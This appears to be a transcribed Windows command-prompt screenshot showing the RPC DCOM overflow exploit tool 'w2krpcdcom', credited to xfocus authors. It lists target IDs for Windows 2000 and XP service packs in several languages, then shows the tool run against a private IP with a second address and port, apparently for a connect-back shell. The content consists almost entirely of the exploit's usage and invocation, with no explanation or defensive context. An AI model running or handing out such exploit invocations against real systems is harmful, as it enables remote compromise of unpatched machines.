 命令提示符
SPVersion:
0 win2000 english sp0
1 win2000 english sp1
2 win2000 english sp2
3 win2000 english sp3
4 win2000 english sp4
5 winXP english sp0
6 winXP english sp1
7 winXP english sp2
8 win2000 chinese sp3
9 win2000 chinese sp4
10 winXP chinese sp0
11 winXP chinese sp1
12 win2000 japanese sp0
13 win2000 japanese sp1
14 win2000 japanese sp2
15 win2000 big5 sp01
16 win2000 big5 sp3
17 win2000 big5 sp4
18 winXP big5 sp0-1
19 win2000 korean sp0
20 win2000 korean sp1
21 win2000 korean sp2
E:\sagi\win2000>w2krpcdcom 192.168.0.155 192.168.0.1 100 9
RPC DCOM overflow Vulnerability discoveried by LSD
Code by FlashSky,Flashsky@xfocus.org,benjurry,benjurry@xfocus.org
Welcome to our English Site: http://www.xfocus.org
Welcome to our Chinese Site: http://www.xfocus.net
EXE文件编译及修改: sagi@http://www.hackerxfiles.net
E:\sagi\win2000>_
图